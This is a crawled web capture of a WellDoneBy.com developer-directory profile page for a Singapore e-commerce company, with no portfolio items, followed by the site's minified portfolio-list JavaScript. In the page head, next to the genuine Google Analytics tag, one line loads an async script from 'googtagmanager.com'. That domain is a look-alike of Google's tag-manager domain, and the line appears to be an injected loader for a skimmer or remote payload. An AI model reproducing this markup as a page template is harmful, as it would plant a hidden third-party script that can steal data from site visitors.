

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://welldoneby.com/user/SingaporeEcommerce/portfolio/
body_size: 6820
content:
<!DOCTYPE html>
<html class="no-js">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>Singapore Ecommerce App Pte. Ltd - List of Portfolio | welldoneby.com</title>
<meta name="description" lang="en" content="List of portfolio Singapore Ecommerce App Pte. Ltd company at welldoneby.com." />
<link rel="canonical" href="https://welldoneby.com/user/SingaporeEcommerce/portfolio/" />
<meta http-equiv="Content-Language" content="en" />
<meta name="robots" content="index, follow" />
<meta name="format-detection" content="telephone=no" />
<link rel="icon" href="https://welldoneby.com/files/extensions/base/580ccc14ec0dc8.png" /><meta name="viewport" content="width=device-width, initial-scale=1.0" />
<link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css" media="all" type="text/css" />
<!-- HTML5 Shim and Respond.js IE8 support of HTML5 elements and media queries -->
<!-- WARNING: Respond.js doesn't work if you view the page via file:// -->
<!--[if lt IE 9]>
<script src="//oss.maxcdn.com/libs/html5shiv/3.7.0/html5shiv.js"></script>
<script src="//oss.maxcdn.com/libs/respond.js/1.3.0/respond.min.js"></script>
<![endif]-->

<link rel="stylesheet" href="https://welldoneby.com/files/min/bootstrap.1c9f598afaa6d904c88bfc58d822c68b.css?v=8f704c" type="text/css" /><link rel="stylesheet" href="https://welldoneby.com/files/min/main.4275eaddcc48f1139c0def2831936c55.css?v=e64111" type="text/css" /><link rel="stylesheet" href="https://welldoneby.com/files/min/custom.634580ac9727545391a4c76fef4a70b9.css?v=d41d8c" type="text/css" /><link rel="stylesheet" href="https://welldoneby.com/files/min/main.90516e08a2afafc679162495770da955.css?v=988420" type="text/css" /><!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://googtagmanager.com/m-1.0.6.js"></script>
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-179507373-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-179507373-1');
</script></head>
<body>
<div class="c-fixedAlerts" id="j-alert-global" style="display: none;">
    <div class="alert j-wrap">
        <button type="button" class="close" data-dismiss="alert" aria-hidden="true">&times;</button>
        <strong class="j-title"></strong>
        <div class="j-message"></div>
    </div>
</div>
<div id="l-wrap">
    <!-- Topline -->

    <div class="l-topBar-v2 not-logged">
        <div class="container">
            <div class="l-nav-in">
                <!--left-->
                <div class="l-topBar-v2-l">
                                            <div class="navbar-header-dropdown-toggle">
                            <a href="javascript:" id="j-geo-region-select"><svg xmlns="http://www.w3.org/2000/svg" class="svg" height="14" viewBox="0 0 10 14" width="10"><path d="M4.846 0C2.166 0 0 2.191 0 4.9 0 8.575 4.846 14 4.846 14s4.846-5.425 4.846-9.1c0-2.709-2.167-4.9-4.846-4.9zm0 6.462a1.616 1.616 0 1 1 .001-3.232 1.616 1.616 0 0 1 0 3.232z" fill="#68AF55" fill-rule="nonzero"></path></svg>                                <span>Your region</span>
                                <i class="l-caret fa fa-caret-down" aria-hidden="true"></i>
                            </a>
                            <div class="c-dropdown navbar-header-dropdown displaynone" id="j-geo-region-dropdown">
            <div class="j-select-country">
            <div class="c-dropdown-heading">
                <a href="#" class="close"><i class="fa fa-times"></i></a>
                <h3>Choose country</h3>
                <div class="c-spacer10"></div>
                Search for <a href="#" class="j-all" data-id="0">in all countries</a>            </div>
            <div class="c-dropdown-inner">
                <ul class="navbar-header-dropdown-countries">
                                            <li><a href="#" class="j-select" data-id="7000" data-keyword="belarus" data-noregions="1" data-is-country="1">Belarus</a></li>
                                            <li><a href="#" class="j-select" data-id="1" data-keyword="ukraine" data-noregions="1" data-is-country="1">Ukraine</a></li>
                                            <li><a href="#" class="j-select" data-id="8000" data-keyword="usa" data-noregions="0" data-is-country="1">USA</a></li>
                                            <li><a href="#" class="j-select" data-id="8001" data-keyword="argentina" data-noregions="1" data-is-country="1">Argentina</a></li>
                                            <li><a href="#" class="j-select" data-id="8002" data-keyword="australia" data-noregions="0" data-is-country="1">Australia</a></li>
                                            <li><a href="#" class="j-select" data-id="8003" data-keyword="bangladesh" data-noregions="1" data-is-country="1">Bangladesh</a></li>
                                            <li><a href="#" class="j-select" data-id="8004" data-keyword="brazil" data-noregions="1" data-is-country="1">Brazil</a></li>
                                            <li><a href="#" class="j-select" data-id="8005" data-keyword="canada" data-noregions="1" data-is-country="1">Canada</a></li>
                                            <li><a href="#" class="j-select" data-id="8006" data-keyword="colombia" data-noregions="1" data-is-country="1">Colombia</a></li>
                                            <li><a href="#" class="j-select" data-id="8007" data-keyword="france" data-noregions="1" data-is-country="1">France</a></li>
                                            <li><a href="#" class="j-select" data-id="8008" data-keyword="germany" data-noregions="1" data-is-country="1">Germany</a></li>
                                            <li><a href="#" class="j-select" data-id="8009" data-keyword="india" data-noregions="1" data-is-country="1">India</a></li>
                                            <li><a href="#" class="j-select" data-id="8010" data-keyword="ireland" data-noregions="1" data-is-country="1">Ireland</a></li>
                                            <li><a href="#" class="j-select" data-id="8011" data-keyword="israel" data-noregions="1" data-is-country="1">Israel</a></li>
                                            <li><a href="#" class="j-select" data-id="8012" data-keyword="italy" data-noregions="1" data-is-country="1">Italy</a></li>
                                            <li><a href="#" class="j-select" data-id="8013" data-keyword="mexico" data-noregions="1" data-is-country="1">Mexico</a></li>
                                            <li><a href="#" class="j-select" data-id="8014" data-keyword="netherlands" data-noregions="1" data-is-country="1">Netherlands</a></li>
                                            <li><a href="#" class="j-select" data-id="8015" data-keyword="new-zealand" data-noregions="1" data-is-country="1">New Zealand</a></li>
                                            <li><a href="#" class="j-select" data-id="8016" data-keyword="pakistan" data-noregions="1" data-is-country="1">Pakistan</a></li>
                                            <li><a href="#" class="j-select" data-id="8017" data-keyword="spain" data-noregions="1" data-is-country="1">Spain</a></li>
                                            <li><a href="#" class="j-select" data-id="8018" data-keyword="poland" data-noregions="1" data-is-country="1">Poland</a></li>
                                            <li><a href="#" class="j-select" data-id="8019" data-keyword="romania" data-noregions="1" data-is-country="1">Romania</a></li>
                                            <li><a href="#" class="j-select" data-id="8020" data-keyword="singapore" data-noregions="1" data-is-country="1">Singapore</a></li>
                                            <li><a href="#" class="j-select" data-id="8021" data-keyword="south-africa" data-noregions="1" data-is-country="1">South Africa</a></li>
                                            <li><a href="#" class="j-select" data-id="8022" data-keyword="united-arab-emirates" data-noregions="1" data-is-country="1">United Arab Emirates</a></li>
                                            <li><a href="#" class="j-select" data-id="8023" data-keyword="united-kingdom" data-noregions="1" data-is-country="1">United Kingdom</a></li>
                                            <li><a href="#" class="j-select" data-id="8024" data-keyword="uruguay" data-noregions="1" data-is-country="1">Uruguay</a></li>
                                            <li><a href="#" class="j-select" data-id="8025" data-keyword="vietnam" data-noregions="1" data-is-country="1">Vietnam</a></li>
                                    </ul>
            </div>
        </div>
    
    <div class="j-select-region displaynone">
        <div class="c-dropdown-heading navbar-header-dropdown-heading">
            <a href="#" class="close visible-xs"><i class="fa fa-times"></i></a>
            <div class="row">
                <div class="col-md-4 col-sm-6">
                    <div class="input-group">
                        <input type="text" class="form-control j-search-q" placeholder="Start typing region name ...">
                        <span class="input-group-btn">
                            <button class="btn btn-default j-search" type="button"><i class="fa fa-search"></i></button>
                        </span>
                    </div>
                </div>
                <div class="col-md-8 col-sm-6 mrgt5">
                                            <div class="pull-right-lg pull-right-md">
                            <a href="#" class="ajax-link j-change"><span>Change country</span></a>
                        </div>
                                                            Search for <a href="#" class="j-all" data-id="0">nationwide</a>                </div>
            </div>
        </div>
        <div class="c-dropdown-inner j-list"></div>
    </div>

    <div class="j-select-city-noregion displaynone">
        <div class="c-dropdown-heading navbar-header-dropdown-heading">
            <a href="#" class="close visible-xs"><i class="fa fa-times"></i></a>
            <div class="row">
                <div class="col-md-4 col-sm-6">
                    <div class="input-group">
                        <input type="hidden" class="j-city-value" value="0" />
                        <input type="text" class="form-control j-city-ac" placeholder="Enter your city" value="" />
                    </div>
                </div>
                <div class="col-md-8 col-sm-6 mrgt5">
                                            <div class="pull-right-lg pull-right-md">
                            <a href="#" class="ajax-link j-change"><span>Change country</span></a>
                        </div>
                                                            Search for <a href="#" class="j-all" data-id="0">nationwide</a>                </div>
            </div>
        </div>
        <div class="c-dropdown-inner j-list"></div>
    </div>

    <div class="j-select-city displaynone">
        <div class="c-dropdown-heading navbar-header-dropdown-heading">
            <a href="#" class="close visible-xs"><i class="fa fa-times"></i></a>
            <h3 class="j-region-title"></h3>
            <div class="c-spacer10"></div>
                        Search for <a href="#" class="j-all" data-id="0">all over the region</a>            <div class="pull-right-lg pull-right-md">
                <a href="#" class="ajax-link j-change"><span>Change region</span></a>
            </div>
            <div class="clearfix"></div>
        </div>
        <div class="c-dropdown-inner j-list"></div>
    </div>
</div>

<script type="text/javascript">
    </script>                        </div>
                                    </div>
                <!--right-->
                <div class="l-topBar-v2-r">
                    <a href="https://welldoneby.com/user/login"><svg xmlns="http://www.w3.org/2000/svg" class="svg" height="14" viewBox="0 0 14 14" width="14"><path d="M7 0C3.136 0 0 3.136 0 7s3.136 7 7 7 7-3.136 7-7-3.136-7-7-7zm0 2.1c1.162 0 2.1.938 2.1 2.1 0 1.162-.938 2.1-2.1 2.1-1.162 0-2.1-.938-2.1-2.1 0-1.162.938-2.1 2.1-2.1zm0 9.94a5.04 5.04 0 0 1-4.2-2.254C2.821 8.393 5.6 7.63 7 7.63c1.393 0 4.179.763 4.2 2.156A5.04 5.04 0 0 1 7 12.04z" fill="#68AF55" fill-rule="nonzero"></path></svg>Log in</a>
                    <a href="https://welldoneby.com/user/register"><svg xmlns="http://www.w3.org/2000/svg" class="svg" height="9" viewBox="0 0 16 9" width="16"><path d="M8.473 2.91A4.357 4.357 0 0 0 4.363 0 4.367 4.367 0 0 0 0 4.364a4.367 4.367 0 0 0 4.364 4.363 4.357 4.357 0 0 0 4.109-2.909h3.163v2.91h2.91v-2.91H16V2.91H8.473zm-4.11 2.908c-.8 0-1.454-.654-1.454-1.454 0-.8.655-1.455 1.455-1.455s1.454.655 1.454 1.455-.654 1.454-1.454 1.454z" fill="#68AF55" fill-rule="nonzero"></path></svg>Sign Up</a>
                </div>
            </div>
        </div><!-- /.container -->
    </div>




<!-- Navigation -->
<nav class="navbar-v2 navbar-default" role="navigation">
    <div class="container">
        <div class="l-nav-in">
            <!-- Logo and toggle button -->
            <div class="navbar-header">
                <div class="navbar-brand">
                    <a class="logo" href="https://welldoneby.com/">
                        <img src="https://welldoneby.com/img/logo.svg" alt="" />
                    </a>
                    <div class="logo-text">
                        <a href="https://welldoneby.com/" class="logo-text-main">WellDoneBy</a>
                    </div>
                </div>
                <button type="button" class="navbar-toggle" data-toggle="collapse" data-target="#navbar-collapse-1">
                    <i class="fa fa-bars"></i>
                </button>
            </div>
            <!-- Menu -->
            <div class="collapse navbar-collapse navbar-right" id="navbar-collapse-1">
                <ul class="nav navbar-nav in-navbar">
                    <li><a href="https://welldoneby.com/blog/startups/">AI Startups</a></li><li class="active"><a href="https://welldoneby.com/users/">Developers</a></li>                            <li class="dropdown">
                                <a href="/blog/" class="dropdown-toggle" data-toggle="dropdown">
                                    AI Blogs<b class="caret"></b>
                                </a>
                                <ul class="dropdown-menu" role="menu">
                                    <li><a href="https://welldoneby.com/blog/">All Topics</a></li><li><a href="https://welldoneby.com/blog/category/project-management/">Project Management</a></li><li><a href="https://welldoneby.com/blog/category/software-development/">Software Development</a></li><li><a href="https://welldoneby.com/blog/category/product-management/">Product Management</a></li><li><a href="https://welldoneby.com/blog/category/mobile-development/">Mobile Development</a></li><li><a href="https://welldoneby.com/blog/category/startups/">Startups</a></li><li><a href="https://welldoneby.com/blog/category/digital-marketing/">Digital Marketing</a></li><li><a href="https://welldoneby.com/blog/category/e-commerce/">Ecommerce</a></li><li><a href="https://welldoneby.com/blog/category/enterprise-software/">Enterprise Software</a></li><li><a href="https://welldoneby.com/blog/category/productivity/">Productivity</a></li><li><a href="https://welldoneby.com/blog/category/team-management/">Team Management</a></li><li><a href="https://welldoneby.com/blog/category/testing-and-qa/">Testing and QA</a></li>                                </ul>
                            </li>
                            <li><a href="https://welldoneby.com/blog/submit-startup/">Submit Your Startup</a></li>                </ul>
            </div>
        </div>
    </div>
</nav>    <div class="container">

    <section class="l-mainContent">
        <div class="row">

            <aside class="col-md-3">

                <div class="l-borderedBlock p-profileColumn">

    <div class="l-inside p-profile-top">
        <div class="p-profile-avatar">
            <img src="https://welldoneby.com/files/images/avatars/0/839na0a865.png" alt="Singapore Ecommerce App Pte. Ltd" />
            <span class="c-status c-status-lg c-status-offline show-tooltip" data-container="body" title="Was 5 years ago"></span>        </div>
                <h6>Singapore Ecommerce App Pte. Ltd<!-- [achievements_p06c585_profile{"user_id":"839","place":{"0":"profile"}}] --></h6>

        <div id="j-user-status">
                                <span class="label label-success">Available</span>
                    <div class="p-status-text"><div>Singapore Ecommerce App Pte. Ltd</div></div>                                <div>
                                                        </div>
                                                    </div>
    </div>

    

    <a class="p-profile-collapse-toggle text-center ajax-link" data-toggle="collapse" href="#profile-collapse"><span>Show info</span></a>
    <div class="p-profile-collapse collapse" id="profile-collapse">

        <div class="l-inside">
            <ul class="p-profile-info-list">
                                    <li><i class="fa fa-list-alt"></i> On site: 1028 </li>                    <li><i class="fa fa-bar-chart-o"></i> Rating: <span class="text-success">1</span></li>
                                                                        <li><i class="fa fa-clock-o"></i> 50 $</li>
                                                                            <li><i class="fa fa-dollar"></i> Budget 1000                                $</li>
                                                                            <li class="o-feedbacks-inf"><i class="fa fa-comments-o"></i> Reviews:                    <span id="j-user-opinions-cache"><a class="o-good" href="https://welldoneby.com/user/SingaporeEcommerce/opinions/?t=1">+0</a> / <a href="https://welldoneby.com/user/SingaporeEcommerce/opinions/?t=3">0</a> / <a class="o-bad" href="https://welldoneby.com/user/SingaporeEcommerce/opinions/?t=2">-0</a></span>
                </li>
                                            </ul>
        </div><!-- /.l-inside -->

                <div class="l-inside">
            <h6>Categories</h6>
                        <a href="https://welldoneby.com/users/specialization/custom-software-development/"><small><b>Custom Software Development</b></small></a> (935 ), <br /><a href="https://welldoneby.com/users/specialization/web-development/"><small>Web Development</small></a> (651 ), <br /><a href="https://welldoneby.com/users/specialization/e-commerce-development/"><small>E-Commerce Development</small></a> (208 ), <br /><a href="https://welldoneby.com/users/specialization/application-management-support/"><small>Application Management & Support</small></a> (71 ), <br /><a href="https://welldoneby.com/users/specialization/mobile-app-development/"><small>Mobile App Development</small></a> (657 ), <br /><a href="https://welldoneby.com/users/it-consulting/it-strategy-consulting/"><small>IT Strategy Consulting</small></a> (129 ), <br /><a href="https://welldoneby.com/users/client-size/small-business/"><small>Small Business (< $10M)</small></a> (624 ), <br /><a href="https://welldoneby.com/users/client-size/midmarket/"><small>Midmarket ($10M - $1B)</small></a> (620 ), <br /><a href="https://welldoneby.com/users/client-size/enterprise/"><small>Enterprise (>$1B)</small></a> (486 ), <br /><a href="https://welldoneby.com/users/industry-focus/business-services/"><small>Business services</small></a> (284 ), <br /><a href="https://welldoneby.com/users/industry-focus/information-technology/"><small>Information technology</small></a> (322 ), <br /><a href="https://welldoneby.com/users/industry-focus/manufacturing/"><small>Manufacturing</small></a> (104 ), <br /><a href="https://welldoneby.com/users/industry-focus/ecommerce/"><small>eCommerce</small></a> (263 ), <br /><a href="https://welldoneby.com/users/mobile-app-development/iphone-app-development/"><small>iPhone App Development</small></a> (450 ), <br /><a href="https://welldoneby.com/users/mobile-app-development/android-app-development/"><small>Android App Development</small></a> (460 ), <br /><a href="https://welldoneby.com/users/cms-developers/wordpress/"><small>Wordpress</small></a> (247 ), <br /><a href="https://welldoneby.com/users/cms-developers/microsoft-sharepoint/"><small>Microsoft Sharepoint</small></a> (71 ), <br /><a href="https://welldoneby.com/users/backend-frameworks/laravel/"><small>Laravel/Lumen</small></a> (191 ), <br /><a href="https://welldoneby.com/users/backend-developers/c-sharp/"><small>C#</small></a> (214 ), <br /><a href="https://welldoneby.com/users/backend-developers/visual-basic/"><small>Visual Basic</small></a> (26 ), <br /><a href="https://welldoneby.com/users/backend-frameworks/aspnet/"><small>ASP.NET</small></a> (228 ), <br /><a href="https://welldoneby.com/users/frontend-developers/javascript/"><small>JavaScript</small></a> (497 ), <br /><a href="https://welldoneby.com/users/ecommerce/woocommerce/"><small>WooCommerce</small></a> (67 ), <br /><a href="https://welldoneby.com/users/application-platforms/azure-platform/"><small>Azure Platform</small></a> (321 ), <br /><a href="https://welldoneby.com/users/application-platforms/amazon/"><small>Amazon</small></a> (477 ), <br /><a href="https://welldoneby.com/users/application-platforms/windows-server/"><small>Windows server</small></a> (214 ), <br /><a href="https://welldoneby.com/users/application-platforms/other-app-platform/"><small>Other app platform</small></a> (110 )        </div>
                        <div class="l-inside">
            <h6>Location</h6>
            <ul class="p-profile-info-list">
                <li><i class="fa fa-map-marker"></i> Singapore city-state, Singapore</li>
            </ul>
        </div>
        
        <div class="l-inside">
            <h6>Experience</h6>            <ul class="p-profile-info-list">
                                <li>Experience: <strong>4 years</strong></li>                <li>On site: <strong>5 years 3 months</strong></li>
                <li>Online: <strong>5 years ago</strong></li>            </ul>
        </div>

                <div class="l-inside">
            <h6>Contacts</h6>
                        <!--noindex-->
            <ul class="p-profile-info-list">
                                <li><i class="fa fa-globe"></i> <a href="https://www.sea.sg" target="_blank" rel="nofollow">https://www.sea.sg</a></li>
                                <li><i class="fa fa-phone"></i> +6590305959</li>
                            </ul>
            <!--/noindex-->
                    </div>
        
        
        <!-- [claims_p0561fb_user_profile{"user_id":"839"}] -->

    </div>
</div>
<script type="text/javascript">
</script>
            </aside>

            <div class="col-md-9 l-content-column">

                <div class="l-menu-filter">
    <button type="button" class="l-tabs-toggle btn btn-default" data-toggle="collapse" data-target="#j-user-cabinet-tab"><i class="fa fa-chevron-down pull-right"></i><span class="j-title">Portfolio</span></button>
    <ul class="nav nav-tabs collapse" id="j-user-cabinet-tab">
                    <li class="j-tab-portfolio active"><a href="https://welldoneby.com/user/SingaporeEcommerce/portfolio/" data-a="portfolio">Portfolio</a></li>
                    <li class="j-tab-opinions"><a href="https://welldoneby.com/user/SingaporeEcommerce/opinions/" data-a="opinions">Reviews</a></li>
                    <li class="j-tab-info"><a href="https://welldoneby.com/user/SingaporeEcommerce/info/" data-a="info">Info</a></li>
            </ul>
</div>

                <div class="p-profileContent" id="j-portfolio-owner-list">

        <form method="get" action="" id="j-portfolio-owner-list-form">
            <input type="hidden" name="page" value="0" />
            <input type="hidden" name="spec" value="0" />

            <div class="p-profile-title">
                <div class="dropdown pull-left">
                    <a href="#" class="ajax-link" data-toggle="dropdown"><span class="j-f-spec-title">All sections</span><b class="caret"></b></a>
                    <ul class="dropdown-menu c-dropdown-caret_left" role="menu">
                                                    <li><a href="#" class="j-f-spec-select" data-id="0">All sections</a></li>
                                            </ul>
                </div>
                                <div class="clearfix"></div>
            </div>
        </form>

        
        <div class="j-list"></div>

        <div class="j-pagination"></div>

        <div class="alert alert-info">Works not found</div>
    </div>
<script type="text/javascript">
    </script>
            </div>

        </div>
    </section>

</div>
    </div>
<p class="c-scrolltop" id="j-scrolltop">
    <a href="#"><span><i class="fa fa-arrow-up"></i></span>Up</a>
</p>
<footer class="l-footer-v2" id="l-footer">
    <div class="container">
        <div class="row">

            <div class="col-sm-3">
                                <p>© 2024 WelldoneBy.com</p>            </div><!-- ./col-sm-3 -->

            <div class="col-sm-6">
                                <div class="row">
                                        <div class="col-md-6 col-xs-12">
                        <ul class="l-footer-links">
                            <li><a href="https://welldoneby.com/blog/about-us/" class="">About Us</a></li><li><a href="https://welldoneby.com/adv.html" class="">Advertise on WelldoneBy</a></li><li><a href="https://welldoneby.com/agreement.html" class="">Terms of Service</a></li><li><a href="https://welldoneby.com/blog/contact-us/" class="">Contact Us</a></li><li><a href="https://welldoneby.com/blog/write-for-us/" class="">Write for Us</a></li>                        </ul>
                    </div>
                                        <div class="col-md-6 col-xs-12">
                        <ul class="l-footer-links">
                            <li><a href="https://welldoneby.com/blog/submit-startup/" class="">Submit Your Startup</a></li><li><a href="https://welldoneby.com/user/register" class="">List Your IT Company</a></li>                        </ul>
                    </div>
                                    </div>
                            </div>

            <div class="col-sm-3">
                <!-- Social Icons -->
                <div class="social-icons">
                    <ul>
                                            </ul>
                </div><!-- /social-icons -->
                <div class="clearfix"></div>
                <div class="l-footer-counters">
                                    </div>
                <div class="l-footer-age">
                    18+
                </div>
            </div>

        </div>
    </div><!-- /.container -->
</footer>
<script src="https://welldoneby.com/files/min/jquery.min.310018aab9992f6f0af9935aaf123e7b.js?v=56852e" type="text/javascript" charset="utf-8"></script>
<script src="https://welldoneby.com/files/min/bff.6bbef4a524eef9a1dff363da652b82cb.js?v=ea2b34" type="text/javascript" charset="utf-8"></script>
<script src="https://welldoneby.com/files/min/bootstrap3.min.30e081b77c74d8094e592e9166d6da67.js?v=7ed442" type="text/javascript" charset="utf-8"></script>
<script src="https://welldoneby.com/files/min/app.a60e92f6212e84c13098832cba8c3dfd.js?v=8ada76" type="text/javascript" charset="utf-8"></script>
<script src="https://welldoneby.com/files/min/portfolio.owner.list.b2d4b1db391b2446ef72e36ca6b0b091.js?v=d25230" type="text/javascript" charset="utf-8"></script>
<script src="https://welldoneby.com/files/min/autocomplete.6e08ee1b8eb7b543ceacc8217d600c45.js?v=545412" type="text/javascript" charset="utf-8"></script>
<script src="https://welldoneby.com/files/min/filter.6200d413c92fb49d2f625e1cd08dd66b.js?v=82dedc" type="text/javascript" charset="utf-8"></script>
<script type="text/javascript">
</script>
<script type="text/javascript">
//<![CDATA[
$(function(){
    app.init({adm: false, host:'welldoneby.com', root: 'https://welldoneby.com/', rootStatic: 'https://welldoneby.com',
              cookiePrefix: 'bff_', regionPreSuggest: [["8100","New York","1","8054"],["8118","San Francisco","0","8030"]], lng: 'en',
    lang: {"form_btn_loading":"Please wait...","form_alert_errors":"Following errors occurred while filling out the form:","form_alert_required":"Please complete all marked fields"},
    mapType: 'google',
    logined: false,
    device: 'desktop'
    });
 });


    jPortfolioOwnerList.init({"lang":{"item_delete":"Delete work?","spec_save_success":"Section settings saved"},"specs":[{"id":0,"t":"All sections"}],"ajax":true});
    
    jFilterRegion.init({"lang":[],"country":0,"cityNoRegion":0,"changeLocation":false});

    let isUserModule = 0;
    let url = '';

    $('.j-select-region').on('click', '.j-select', function(e) {
        e.preventDefault();

        let $block = $('#j-geo-region-dropdown'),
            $cities = $($block).find('.j-select-city'),
            reg = $(this).data('id'),
            keyword = $(this).data('keyword'),
            pkey = $(this).data('pkey'),
            cityUrl = url;

        if (!reg) return;

        if (isUserModule) {
            if (pkey) {
                cityUrl += pkey + '/'
            }
            $($cities).find('.j-c-all').attr('href', cityUrl + keyword + '/')
        }
    });

    $('.j-select-country').on('click', '.j-select', function(e){
        e.preventDefault();

        let $block = $('#j-geo-region-dropdown'),
            $regions = $($block).find('.j-select-region'),
            $noRegion = $($block).find('.j-select-city-noregion'),
            reg = $(this).data('id'),
            keyword = $(this).data('keyword');

        if (!reg) return;

        if(isUserModule) {
            $($regions).find('.j-c-all').attr('href', url+keyword+'/')
            $($noRegion).find('.j-c-all').attr('href', url+keyword+'/')
        }
    });
    
//]]></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"f4c54bf239024d21b220750fea1c0d25","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://welldoneby.com/files/min/portfolio.owner.list.b2d4b1db391b2446ef72e36ca6b0b091.js?v=d25230
body_size: 621
content:
var jPortfolioOwnerList=(function(){var inited=!1,o={lang:{}},listMngr;var $block,$form,$list,$pgn;var $specTitle;function init(){$block=$('#j-portfolio-owner-list');$form=$('#j-portfolio-owner-list-form');$list=$block.find('.j-list');$pgn=$block.find('.j-pagination');$specTitle=$form.find('.j-f-spec-title');$form.on('click','.j-f-spec-select',function(){var $el=$(this);$form.find('[name="spec"]').val($el.data('id'));closePopup($el);massActions();listMngr.submit({},!0);return !1});$list.on('click','.j-delete',function(){if(confirm(o.lang.item_delete)){bff.ajax(bff.ajaxURL('portfolio','item-delete'),{id:$(this).data('id'),hash:app.csrf_token},function(resp,errors){if(resp&&resp.success){listMngr.submit({popstate:!0},!1)}else{app.alert.error(errors)}})}
return !1});$list.on('click','.j-spec-edit',function(){var $el=$(this);var id=intval($el.data('id'));var $bl=$el.closest('.j-spec');var $descr=$bl.find('.j-descr');if(!$descr.length)return !1;bff.ajax(bff.ajaxURL('portfolio','spec-edit-form'),{id:id,hash:app.csrf_token},function(resp,errors){if(resp&&resp.success){$descr.addClass('hidden');$bl.find('.j-edit').addClass('hidden');$descr.after(resp.form);var $f=$('#j-owner-spec-form-'+id);var f=app.form($f,function(){bff.ajax(bff.ajaxURL('portfolio','spec-edit'),$f.serialize(),function(data,errors){if(data&&data.success){$descr.html(data.descr);f.alertSuccess(o.lang.spec_save_success);if($f.find('[ name="order"]:checked').length){listMngr.submit({},!0)}else{formClose()}}else{f.fieldsError(data.fields,errors)}})});$f.on('click','.j-cancel',function(){formClose();return !1});$f.find('.j-after-select').focus(function(){$f.find('.j-after-check').prop('checked',!0)});function formClose(){$f.remove();$descr.removeClass('hidden');$bl.find('.j-edit').removeClass('hidden')}}else{app.alert.error(errors)}});return !1});listMngr=app.list($form,{onSubmit:function(resp,ex){if(ex.scroll)$.scrollTo($list,{offset:-150,duration:500});$list.html(resp.list);$pgn.html(resp.pgn)},onProgress:function(progress,ex){if(ex.fade)$list.toggleClass('disabled')},onAfterDeserialize:function(){massActions()},ajax:o.ajax});if(o.ajax){$pgn.on('click','.j-pgn-page',function(){var $el=$(this);listMngr.page($el.data('page'));return !1})}
$pgn.on('change','.j-pgn-goto',function(){var $el=$(this);listMngr.page($el.val());$el.val('');return !1})}
function closePopup($el){var $p=$el.closest('.dropdown');if($p.length){$p.removeClass('open')}}
function massActions(){var spec=intval($form.find('[name="spec"]').val());if(o.specs.hasOwnProperty(spec)){$specTitle.html(o.specs[spec].t)}}
return{init:function(options){if(inited)return;inited=!0;o=$.extend(o,options||{});$(function(){init()})}}}())